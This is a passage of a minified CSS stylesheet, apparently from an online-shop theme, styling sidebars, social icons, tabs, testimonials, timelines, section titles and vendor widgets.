textarea{max-height:12.4rem}.widget-search-products input{min-height:4rem;margin-right:.5rem;color:#666;border-radius:.3rem}.widget-search-products .btn{padding:.86em 1em;background-color:#eee;border-color:#eee;color:#333}.widget-search-products .btn:hover,.widget-search-products .btn:focus,.widget-search-products .btn:active{background-color:#333;border-color:#333;color:#fff}@media (min-width:992px){.sidebar{-webkit-box-flex:0;-ms-flex:0 0 31rem;flex:0 0 31rem;max-width:31rem}.main-content{-webkit-box-flex:1;-ms-flex:1;flex:1}.row .main-content{max-width:calc(100% - 31rem)}.shop-sidebar.sidebar-fixed .sidebar-content{padding:0 0 2rem}.sidebar-fixed .sidebar-toggle,.sidebar-fixed .sidebar-overlay{display:none}.sidebar-fixed .sidebar-content{position:relative;overflow:visible;padding:0;opacity:1;z-index:2;width:auto;-webkit-transform:none;transform:none}.shop-content{overflow:hidden}}@media (max-width:991px){.sidebar-active .page-wrapper{margin-left:310px;margin-right:-310px}.right-sidebar-active .page-wrapper{margin-left:-310px;margin-right:310px}}@media (max-width:479px){.sidebar-content{width:27rem}.sidebar-active .page-wrapper{margin-left:27rem;margin-right:-27rem}.right-sidebar-active .page-wrapper{margin-left:-27rem;margin-right:27rem}.widget-icon-box .icon-box-side{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.widget-icon-box .icon-box-icon{margin:0 0 .5rem}.widget-icon-box .icon-box-content{text-align:center}}.social-icons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.social-icon{font-size:1.4rem;width:32px;height:32px;margin:2px 10px 2px 0;line-height:28px;border:2px solid #ccc;border-radius:50%;color:inherit;-webkit-transition:color 0.4s,border 0.4s,background-color 0.4s;transition:color 0.4s,border 0.4s,background-color 0.4s;text-align:center}.border-thin .social-icon{border-width:1px;line-height:3rem}.social-icon:last-child{margin-right:0}.social-icon.social-facebook{color:#1b4f9b}.social-icon.social-twitter{color:#00adef}.social-icon.social-instagram{color:#cc0001}.social-icon.social-youtube{color:#2c567e}.social-icon.social-pinterest{color:#f96a02}.social-icon.social-google{color:#dd4b39}.social-icon.social-linkedin{color:#0073b2}.social-icon.social-email{color:#dd4b39}.social-icon.social-whatsapp{color:#3c8a38}.social-icons-colored .social-icon{color:#fff}.social-icons-colored .social-icon.social-facebook{border-color:#1b4f9b;background-color:#1b4f9b}.social-icons-colored .social-icon.social-twitter{border-color:#00adef;background-color:#00adef}.social-icons-colored .social-icon.social-instagram{border-color:#cc0001;background-color:#cc0001}.social-icons-colored .social-icon.social-youtube{border-color:#2c567e;background-color:#2c567e}.social-icons-colored .social-icon.social-pinterest{border-color:#f96a02;background-color:#f96a02}.social-icons-colored .social-icon.social-google{border-color:#dd4b39;background-color:#dd4b39}.social-icons-colored .social-icon.social-linkedin{border-color:#0073b2;background-color:#0073b2}.social-icons-colored .social-icon.social-email{border-color:#dd4b39;background-color:#dd4b39}.social-icons-colored .social-icon.social-whatsapp{border-color:#3c8a38;background-color:#3c8a38}.social-no-color .social-icon{border-color:#cdcdcd;color:#666}.social-no-color .social-icon:hover,.social-no-color .social-icon:focus{color:#fff}.social-no-color .social-icon:hover.social-facebook,.social-no-color .social-icon:focus.social-facebook{background-color:#1b4f9b;border-color:#1b4f9b}.social-no-color .social-icon:hover.social-twitter,.social-no-color .social-icon:focus.social-twitter{background-color:#00adef;border-color:#00adef}.social-no-color .social-icon:hover.social-instagram,.social-no-color .social-icon:focus.social-instagram{background-color:#cc0001;border-color:#cc0001}.social-no-color .social-icon:hover.social-youtube,.social-no-color .social-icon:focus.social-youtube{background-color:#2c567e;border-color:#2c567e}.social-no-color .social-icon:hover.social-pinterest,.social-no-color .social-icon:focus.social-pinterest{background-color:#f96a02;border-color:#f96a02}.social-no-color .social-icon:hover.social-google,.social-no-color .social-icon:focus.social-google{border-color:#dd4b39;background-color:#dd4b39}.social-no-color .social-icon:hover.social-linkedin,.social-no-color .social-icon:focus.social-linkedin{border-color:#0073b2;background-color:#0073b2}.social-no-color .social-icon:hover.social-email,.social-no-color .social-icon:focus.social-email{border-color:#dd4b39;background-color:#dd4b39}.social-no-color .social-icon:hover.social-whatsapp,.social-no-color .social-icon:focus.social-whatsapp{border-color:#3c8a38;background-color:#3c8a38}.social-icon-border-color .social-icon{background-color:#fff;border-width:1px}.social-icon-border-color .social-icon.social-facebook{color:#1b4f9b;border-color:#1b4f9b}.social-icon-border-color .social-icon.social-twitter{color:#00adef;border-color:#00adef}.social-icon-border-color .social-icon.social-instagram{color:#cc0001;border-color:#cc0001}.social-icon-border-color .social-icon.social-youtube{color:#2c567e;border-color:#2c567e}.social-icon-border-color .social-icon.social-pinterest{color:#f96a02;border-color:#f96a02}.social-icon-border-color .social-icon.social-google{border-color:#dd4b39;color:#dd4b39}.social-icon-border-color .social-icon.social-linkedin{border-color:#0073b2;color:#0073b2}.social-icon-border-color .social-icon.social-email{border-color:#dd4b39;color:#dd4b39}.social-icon-border-color .social-icon.social-whatsapp{border-color:#3c8a38;color:#3c8a38}.social-icon-border-color .social-icon:hover{color:#fff}.social-icon-border-color .social-icon:hover.social-facebook{background-color:#1b4f9b}.social-icon-border-color .social-icon:hover.social-twitter{background-color:#00adef}.social-icon-border-color .social-icon:hover.social-instagram{background-color:#cc0001}.social-icon-border-color .social-icon:hover.social-youtube{background-color:#2c567e}.social-icon-border-color .social-icon:hover.social-pinterest{background-color:#f96a02}.social-icon-border-color .social-icon:hover.social-google{background-color:#dd4b39}.social-icon-border-color .social-icon:hover.social-linkedin{background-color:#0073b2}.social-icon-border-color .social-icon:hover.social-email{background-color:#dd4b39}.social-icon-border-color .social-icon:hover.social-whatsapp{background-color:#3c8a38}.tab-content{background-color:#fff}.nav-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border-bottom:1px solid #eee;color:#333}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-item .nav-link.active,.nav-tabs .nav-item:hover .nav-link{color:#76bc21}.nav-link{display:block;position:relative;font-size:1.4rem;font-weight:600;color:inherit;line-height:1;letter-spacing:0;text-align:center;text-transform:uppercase;border-radius:0;border:0;padding:1.5rem 2.85rem;-webkit-transition:border 0.3s,color 0.3s,background-color 0.3s;transition:border 0.3s,color 0.3s,background-color 0.3s}.nav-item:not(:last-child){margin-right:3rem}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1;flex:1}.tab-content{position:relative}.tab-content>.tab-pane{position:absolute;left:0;right:0;top:0;bottom:0;height:0;opacity:0;z-index:-1;-webkit-transition:visibility 0.3s,opacity 0.3s;transition:visibility 0.3s,opacity 0.3s;overflow:hidden;visibility:hidden}.tab-content>.active{visibility:visible;opacity:1;height:auto;position:relative;z-index:auto}.tab-pane{font-size:1.3rem;line-height:1.7;padding:1.3rem 0;color:#666}.tab-pane p{margin-bottom:0;font-size:inherit;letter-spacing:0;line-height:2}.tab-nav-boxed .nav-item:not(:last-child){margin-right:.5rem}.tab-nav-solid .nav-tabs{border-bottom:0}.tab-nav-solid .nav-item.show .nav-link,.tab-nav-solid .nav-item .nav-link.active,.tab-nav-solid .nav-item:hover .nav-link{color:#fff;background-color:#76bc21;border-color:#76bc21}.tab-nav-solid .nav-link{background-color:#f5f5f5;border-color:#f5f5f5;margin-bottom:.5rem}.tab-nav-solid .tab-pane{padding:.8rem 0 1.4rem}.tab-nav-solid2 .nav-item.show .nav-link,.tab-nav-solid2 .nav-item .nav-link.active,.tab-nav-solid2 .nav-item:hover .nav-link{color:#76bc21;background-color:#f5f5f5;border-color:#f5f5f5}.tab-nav-solid2 .nav-item:not(:last-child){margin-right:2rem}.tab-nav-solid2 .nav-link{color:#333}.tab-nav-solid2 .tab-content{border:1px solid #eee}.tab-boxed .nav-tabs{border-bottom:0}.tab-boxed .nav-link{padding:1.45rem 2.95rem 1.55rem;margin-bottom:-.1rem;z-index:1}.tab-boxed .tab-pane{padding:1.3rem 2rem 0}.tab-boxed .tab-pane.active p{margin-bottom:1.3rem}.tab-nav-outline .nav-tabs{border-bottom:0}.tab-nav-outline .nav-item.show .nav-link,.tab-nav-outline .nav-item .nav-link.active,.tab-nav-outline .nav-item:hover .nav-link{border:2px solid #76bc21;border-radius:.3rem}.tab-nav-outline .nav-link{color:#333;border:2px solid #fff0;padding:1.3rem 2.85rem}.tab-nav-outline2 .nav{position:relative;z-index:1}.tab-nav-outline2 .nav-item.show .nav-link,.tab-nav-outline2 .nav-item .nav-link.active,.tab-nav-outline2 .nav-item:hover .nav-link{border:1px solid #eee;border-bottom-color:#fff}.tab-nav-outline2 .tab-content{border:1px solid #eee}.tab-nav-outline2 .nav-item:not(:last-child){margin-right:.7rem}.tab-nav-outline2 .nav-link{border:1px solid #fff0;padding:1.4rem 2.85rem;margin-bottom:-1px}.tab-nav-outline3 .nav-tabs{border-bottom:0}.tab-nav-outline3 .nav-item .nav-link::before{content:"";display:block;position:absolute;left:0;width:3px;height:100%;top:50%;-webkit-transform:translateY(-50%) scale(0);transform:translateY(-50%) scale(0);background-color:#fff0;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;z-index:1}.tab-nav-outline3 .nav-item.show .nav-link::before,.tab-nav-outline3 .nav-item .nav-link.active::before,.tab-nav-outline3 .nav-item:hover .nav-link::before{background-color:#76bc21;-webkit-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1)}.tab-nav-outline3 .nav-link{color:#333;border:1px solid #eee;padding:1.4rem 0 1.4rem 2rem}.tab-nav-underline .nav-item:not(:last-child){margin-right:3rem}.tab-nav-underline .nav-link{padding:1.4rem 0}.tab-nav-underline .nav-link::after{content:"";display:block;position:absolute;bottom:-1px;left:0;width:100%;border-top:3px solid #fff0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transition:border-color 0.3s,-webkit-transform 0.3s;transition:border-color 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,border-color 0.3s;transition:transform 0.3s,border-color 0.3s,-webkit-transform 0.3s}.tab-nav-underline .nav-item.show .nav-link::after,.tab-nav-underline .nav-item .nav-link.active::after,.tab-nav-underline .nav-item:hover .nav-link::after{border-color:#76bc21;-webkit-transform:scaleX(1);transform:scaleX(1)}.tab-nav-underline.type2 .nav-item{margin-right:0}.tab-nav-underline.type2 .nav-link{padding:1.4rem 1.5rem}.tab-nav-center .nav{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tab-nav-center .nav .nav-item{margin:0 1.5rem}.tab-nav-center.tab-nav-outline2 .nav-item{margin:0 .5rem}.tab-vertical{display:-webkit-box;display:-ms-flexbox;display:flex}.tab-vertical .nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:26.3%}.tab-vertical .nav-item{margin-right:0}.tab-vertical .nav-link{position:relative;padding-left:2.2rem;padding-right:2rem;text-align:left;width:100%;margin-bottom:.5rem}.tab-vertical .tab-content{width:73.7%;border-top:1px solid #eee;padding-left:2rem}.tab-vertical .tab-pane{padding-top:1.3rem}.tab-vertical.tab-nav-outline3 .nav{width:27%}.tab-vertical.tab-nav-outline3 .nav-link{padding-left:2.1rem}.tab-vertical.tab-nav-outline3 .tab-content{padding-left:1.7rem}.tab-line-grow .tab-pane{padding:1.7rem 0}.nav-filters{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:.5rem;font-size:1.4rem;color:#666;line-height:1}.nav-filters li:not(:last-child){margin-right:1rem}.nav-filter{display:inline-block;position:relative;padding:.6rem 0 .7rem;color:inherit;-webkit-transition:color 0.4s;transition:color 0.4s}.nav-filter.active,.nav-filter:hover{color:#76bc21}.nav-filter span{color:#aaa;margin-left:.6rem}.filter-underline .nav-filter::after{content:"";display:block;height:2px;border:1px solid;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform 0.4s;transition:-webkit-transform 0.4s;transition:transform 0.4s;transition:transform 0.4s,-webkit-transform 0.4s}.filter-underline .nav-filter.active::after,.filter-underline .nav-filter:hover::after{-webkit-transform:scale(1);transform:scale(1)}.filter-boxed li{margin-bottom:.5rem}.filter-boxed .nav-filter{padding:1.1rem 1.9rem;border:1px solid #ccc;border-radius:.3rem;text-transform:uppercase;font-size:1.3rem;font-weight:600;color:#333;-webkit-transition:color 0.3s,border-color 0.3s;transition:color 0.3s,border-color 0.3s}.filter-boxed .nav-filter.active,.filter-boxed .nav-filter:hover{color:#76bc21;border-color:#76bc21}@media (max-width:991px){.filter-boxed{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.filter-boxed li{margin:0 .5rem 0.5rem!important}}@media (max-width:767px){.tab-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.tab-vertical .tab-content,.tab-vertical .nav-tabs,.tab-vertical.tab-nav-outline3 .nav{width:100%}.tab-line-grow .tab-content{padding-right:1rem;padding-left:1rem}}@media (max-width:575px){.tab-nav-outline2 .nav-link{padding-left:1rem;padding-right:1rem}}.link-section{margin-bottom:2.8rem}.link-section .title{margin-bottom:.9rem}.side-tab-section{margin-bottom:1.1rem}.testimonial{font-family:Poppins,sans-serif;padding:0 3rem 1rem}.testimonial cite{color:#333;font-size:1.4rem;font-style:normal;font-weight:600}.testimonial cite span{display:block;text-align:center;margin-top:.6rem;font-size:1.3rem;color:#999;line-height:1.3;letter-spacing:.003em;font-weight:400}.testimonial blockquote{position:relative;line-height:1.86;text-align:center}.testimonial.swiper-slide{margin:0}.testimonial-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:.9rem}.testimonial-info .testimonial-author-thumbnail{margin-bottom:2.5rem;width:10rem;height:10rem;border-radius:50%}.testimonial-info img{width:100%;height:auto}.testimonial-info .ratings-container{margin-bottom:.9rem;font-size:1.1rem}.testimonial-info .ratings-container .ratings-full{margin-right:0}.testimonial-info .ratings-full::before,.testimonial-info .ratings::before{letter-spacing:.28em}.testimonial-title{font-size:1.4rem;font-weight:500;color:#333;margin-bottom:1rem;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.testimonial-shadow{background-color:#f8f8f8;padding:3rem 3rem 2.3rem;-webkit-transition:background-color 0.4s,-webkit-box-shadow 0.4s;transition:background-color 0.4s,-webkit-box-shadow 0.4s;transition:background-color 0.4s,box-shadow 0.4s;transition:background-color 0.4s,box-shadow 0.4s,-webkit-box-shadow 0.4s}.testimonial-shadow .testimonial-info{margin-bottom:0}.testimonial-shadow blockquote{margin-top:-.1rem;margin-bottom:.6rem}.testimonial-shadow:hover{-webkit-box-shadow:1px 8px 9px rgb(0 0 0 / .1);box-shadow:1px 8px 9px rgb(0 0 0 / .1)}.testimonial-blockquote{padding-left:0;padding-right:0}.testimonial-blockquote blockquote{overflow:visible;padding:2.1rem 3rem;margin-bottom:2rem;text-align:start;border:1px solid #eee}.testimonial-blockquote blockquote::after{content:"";position:absolute;bottom:0;left:5.3rem;display:block;width:13px;height:13px;background-color:#fff;border:1px solid #eee;border-left:0;border-top:0;-webkit-transform:rotate(45deg) translateY(70%);transform:rotate(45deg) translateY(70%)}.testimonial-blockquote .testimonial-info{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:0 2rem}.testimonial-blockquote .testimonial-author-thumbnail{margin-bottom:0;margin-right:1.5rem;width:7rem;height:7rem}.testimonial-blockquote cite{margin-bottom:.2rem}.testimonial-blockquote cite span{margin-top:.2rem;text-align:start}.testimonial-blockquote .testimonial-action{font-size:1.3rem;font-weight:400;letter-spacing:0;color:#999;margin-left:auto}.testimonial-blockquote .testimonial-action a{color:inherit}.testimonial-blockquote .testimonial-action a:hover{color:#76bc21}.testimonial-blockquote .testimonial-action i{margin-left:.5rem}.testimonial-inversed .testimonial-info{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.testimonial-inversed .testimonial-author-thumbnail{margin:0 0 0 1.5rem}.testimonial-inversed cite span{text-align:end}.testimonial-inversed blockquote::after{left:auto;right:4.1rem}.testimonial-centered{text-align:center}.testimonial-centered blockquote{margin-left:auto;margin-right:auto}.testimonial-bg{padding:2rem}.testimonial-bg .testimonial-info{margin-bottom:2.6rem}.testimonial-bg blockquote{max-width:87.5rem;color:#cecece;margin-bottom:1.5rem;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}.testimonial-bg .testimonial-author-thumbnail{margin-bottom:0;width:10rem;height:10rem}.testimonial-bg cite{color:#fff}.testimonial-bg cite span{margin:.3rem 0 1.6rem;color:#cecece}.slider-section{margin-bottom:3.6rem}.parallax-testimonial-section{margin-bottom:4.7rem}.timeline{width:100%;position:relative}.timeline::before{content:"";position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);width:3px;height:100%;background-color:#999}.timeline-box{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:2rem;width:100%}.timeline-box.left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.timeline-box.left .timeline-content{text-align:end;margin-right:2rem}.timeline-box.right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.timeline-box.right .timeline-content{text-align:start;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-left:2rem}.timeline-content{padding:1rem;width:calc(50% - 3.5rem)}.timeline-node{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:3rem;height:3rem;border-radius:50%;border:3px solid #999;background-color:#fff}@media (max-width:767px){.timeline::before{content:none}.timeline .timeline-box{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.timeline .timeline-box .timeline-content{text-align:center;width:100%}.timeline .timeline-box p,.timeline .timeline-box .timeline-node{max-width:none;margin:auto}.timeline .timeline-box.left .timeline-node{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}}.title{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;margin-bottom:1.7rem;font-size:2rem;font-weight:700;line-height:1.2}.title.title-link::before{position:absolute;content:"";width:100%;height:3px;left:0;bottom:-.8rem;background-color:#76bc21;z-index:1}.title.title-sm{font-size:1.6rem}.title.title-md{font-size:2rem}.title.title-lg{font-size:3rem}.title-underline{position:relative;padding-bottom:1.6rem}.title-underline::before{content:none}.title-underline::after{content:"";position:absolute;left:0;bottom:0;margin-left:0;width:100%;height:1px;background-color:#eee}.title-cross::before,.title-cross::after{-webkit-box-flex:1;-ms-flex:1;flex:1;content:"";height:2px;background-color:#eee}.title-cross::before{margin-right:3rem}.title-cross::after{margin-left:3rem}@media (max-width:479px){.title-cross::before{margin-right:1.5rem}.title-cross::after{margin-left:1.5rem}}.title-link-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.3rem}.title-link-wrapper .title{position:relative;margin-bottom:.8rem;padding:.8rem 0}.title-link-wrapper a{margin-bottom:.7rem;margin-left:auto;text-transform:capitalize}.title-link-wrapper a:hover{color:#76bc21}.title-link-wrapper a i{vertical-align:middle;margin-left:.5rem;font-size:1.35rem}.title-link-wrapper::after{content:"";position:absolute;left:0;bottom:0;width:100%;border-bottom:1px solid #eee}.title-link-wrapper.no-link .title-link{margin-bottom:.8rem}.tab-with-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.tab-with-title .nav-tabs{border-bottom:0}.tab-with-title .nav-item:not(:last-child){margin-right:2rem}.tab-with-title .nav-link{font-size:1.3rem;font-weight:400;letter-spacing:0;color:#333;text-transform:capitalize;padding:0}.tab-with-title.tab-nav-boxed{padding:.3rem 0}.tab-with-title.tab-nav-boxed .title{margin-bottom:0;margin-right:2rem}.tab-with-title.tab-nav-boxed .nav-item:not(:last-child){margin-right:1rem}.tab-with-title.tab-nav-boxed .nav-item:last-child{margin:0}.tab-with-title.tab-nav-boxed .nav-link{border:1px solid #ccc;border-radius:.3rem;padding:.85em 1.42em;font-weight:600;text-transform:uppercase}.tab-with-title.tab-nav-boxed .nav-link.active,.tab-with-title.tab-nav-boxed .nav-link:hover{border-color:#76bc21}.tab-with-title.tab-nav-link{padding:1.6rem 2rem .6rem;background:#f5f5f5}.tab-with-title.tab-nav-link .title,.tab-with-title.tab-nav-link .nav-link{margin-bottom:1rem}.tab-with-title.tab-nav-link .title{margin-right:2rem}.tab-with-title.tab-nav-underline .nav-link::after{bottom:-1px}.tab-with-title .nav-item.show .nav-link,.tab-with-title .nav-item .nav-link.active,.tab-with-title .nav-item:hover .nav-link{color:#76bc21}.title-separator{margin:0 .5rem}.title-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tab-with-title.tab-nav-center{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:1.2rem}.tab-with-title.tab-nav-center .nav-tabs{margin:0}.tab-with-title.tab-nav-center .nav-item{margin:0 1rem}.tab-with-title.tab-nav-center .nav-link{padding:.8rem 0}.tab-with-title.tab-nav-center .nav-link::after{bottom:0;height:.3rem;border:none;background-color:#76bc21}.filter-with-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1rem}.filter-with-title .title{margin-bottom:.5rem}.title-section p{font-size:1.3rem;color:#666;line-height:2;letter-spacing:0}@media (max-width:991px){.tab-with-title{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tab-with-title .nav-tabs{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tab-with-title.tab-nav-boxed .title{margin-bottom:1rem;margin-right:0}.tab-with-title.tab-nav-boxed .nav-item{margin-left:0.5rem!important;margin-right:0.5rem!important}.tab-with-title.tab-nav-boxed .nav-link{margin-bottom:.5rem}.tab-with-title.tab-nav-link .nav-item{margin:0 1rem!important}.tab-with-title.tab-nav-link .title{margin-right:0}.filter-with-title{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.filter-with-title .title{margin-bottom:1rem}.filter-with-title .nav-filters{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.filter-with-title .nav-filters li{margin:0 1.5rem}}@media (max-width:575px){.title-link-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.title-link-wrapper .title-link{margin-bottom:2rem}.title-link-wrapper a{margin-left:0}}.tooltiptext{position:absolute;padding:1rem .7rem;bottom:125%;left:50%;background-color:#333;color:#fff;font:400 1.3rem Poppins,sans-serif;letter-spacing:.01em;text-align:center;visibility:hidden;opacity:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.tooltip-top::after{content:"";position:absolute;top:96%;left:50%;margin-left:-6px;border-width:6px;border-style:solid;border-color:#333 #fff0 #fff0 #fff0}.widget-title{margin-bottom:2rem;padding:1.1rem 0;font-size:1.5rem;font-weight:700;text-transform:uppercase;line-height:1.2;letter-spacing:-.025em}.widget-products .widget-title{font-size:1.4rem;font-weight:600;letter-spacing:-.025em;padding-bottom:.8rem}.widget-products .widget-body{padding:0 2rem}.widget-products.widget-products-bordered .widget-body{border:1px solid #eee}.widget-products.widget-products-bordered .product-widget:not(:last-child){border-bottom:1px solid #eee}.widget-products .swiper-button-prev,.widget-products .swiper-button-next{top:-1.7rem;right:-1rem;border:0;color:#747474;font-weight:400;width:15px;height:15px}.widget-products .swiper-button-prev:not(.swiper-button-disabled):hover,.widget-products .swiper-button-prev:not(.swiper-button-disabled):focus,.widget-products .swiper-button-prev:not(.swiper-button-disabled):active,.widget-products .swiper-button-next:not(.swiper-button-disabled):hover,.widget-products .swiper-button-next:not(.swiper-button-disabled):focus,.widget-products .swiper-button-next:not(.swiper-button-disabled):active{background:#fff0;border:0;color:#76bc21}.widget-products .swiper-button-prev{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.widget-products .swiper-button-next{-webkit-transform:translateX(50%);transform:translateX(50%)}.sidebar .widget-products .widget-body{border:0;padding:0}.widget .widget-title{position:relative;margin:-.1rem 0;padding:1.4rem 2.5rem 1.4rem 0;font-weight:600;font-size:1.6rem;color:#333;letter-spacing:0;border-bottom:1px solid #eee;text-transform:capitalize;cursor:pointer;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.widget .widget-body{padding:.7rem 0 1rem;opacity:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;color:#333}.widget-collapsible .widget-title label{position:relative;padding:0 .2rem}.widget-collapsible .widget-title label::after{position:absolute;content:"";left:0;bottom:-1.2rem;width:100%;height:2px;background-color:#666}.widget-collapsible .toggle-btn{right:.4rem;margin-top:-.1rem;width:10px;padding:0;opacity:1}.widget-collapsible .toggle-btn::before,.widget-collapsible .toggle-btn::after{content:"";position:absolute;border-top:2px solid #666;width:12px;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.widget-collapsible>.collapsed .toggle-btn::before{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.widget-collapsible>.collapsed .toggle-btn::after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.widget-collapsible .collapsed+.widget-body{display:none}.widget-collapsible .collapsed~.widget-body{opacity:.1}.vendor-widget{margin-bottom:2rem}.vendor-widget .vendor-name{vertical-align:middle;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:inline-block;max-width:100%;margin-bottom:.5rem;font-weight:600;font-size:1.5rem;text-transform:capitalize;letter-spacing:-.025em;line-height:1.4}.vendor-widget .vendor-name a{color:inherit}.vendor-widget .vendor-name:hover{color:#76bc21}.vendor-products.grid-type{display:-ms-grid;display:grid;grid-template-columns:repeat(auto-fill,calc(100% / 3));margin:-2.5px;width:calc(100% + 5px);grid-auto-rows:1fr}.vendor-products.grid-type>*{padding:2.5px}.vendor-products .lg-item{-ms-grid-column-span:2;grid-column-end:span 2;-ms-grid-row-span:2;grid-row-end:span 2}.vendor-products .sm-item{-ms-grid-column-span:1;grid-column-end:span 1;-ms-grid-row-span:1;grid-row-end:span 1}.vendor-products .product-media{height:100%;border-radius:.5rem;border:1px solid #fff0;overflow:hidden;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.vendor-products .product-media img{height:100%}.vendor-logo{max-width:7rem;-webkit-box-flex:0;-ms-flex:0 0 7rem;flex:0 0 7rem;margin-right:1rem}.vendor-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.8rem 0}.vendor-product-count{font-size:1.2rem;display:inline-block;vertical-align:middle;margin-bottom:.5rem}.vendor-banner{min-height:18rem}.vendor-banner a,.vendor-banner img{min-height:inherit}.vendor-banner a{display:block}.visit-vendor-btn{display:block;margin-bottom:2rem;font-size:1.2rem;font-weight:600;text-transform:uppercase;color:#f93}.visit-vendor-btn:hover{color:#76bc21}.vendor-widget-1 .product-media:hover{border-color:#76bc21}.vendor-widget-1 .vendor-personal{margin-top:.2rem}.vendor-widget-1 .ratings-container{margin-bottom:0}.vendor-widget-2{padding:2rem;border:1px solid #eee;border-radius:.5rem;overflow:hidden;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.vendor-widget-2:hover{border-color:#76bc21}.vendor-widget-2 .vendor-details{padding-top:0;padding-bottom:2rem}.vendor-widget-2 .product-media{border:none}.vendor-widget-2 .ratings-container{margin-bottom:0}.vendor-widget-3 .vendor-logo{border-radius:.5rem;overflow:hidden}.vendor-widget-3 .vendor-details{padding:2rem 0}.vendor-widget-3 .vendor-personal{padding-top:.3rem}.vendor-widget-3 .ratings-container{margin-bottom:0}.vendor-widget-3 .ratings-container:not(:last-child){margin-bottom:.5rem}.vendor-widget-banner{border:1px solid #eee;border-radius:.5rem;overflow:hidden;-webkit-transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:border-color 0.3s,box-shadow 0.3s;transition:border-color 0.3s,box-shadow 0.3s,-webkit-box-shadow 0.3s}.vendor-widget-banner .product-media{border:none}.vendor-widget-banner .vendor-details{display:block;text-align:center;padding-top:0;margin-top:-4.5rem;padding-bottom:2rem;padding-right:2rem;padding-left:2rem}.vendor-widget-banner .vendor-logo{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;-webkit-box-shadow:0 0 0 1px rgb(0 0 0 / .1);box-shadow:0 0 0 1px rgb(0 0 0 / .1);max-width:9rem;margin:0 auto 1.3rem auto;border-radius:50%;background-color:#76bc21}.vendor-widget-banner .vendor-logo 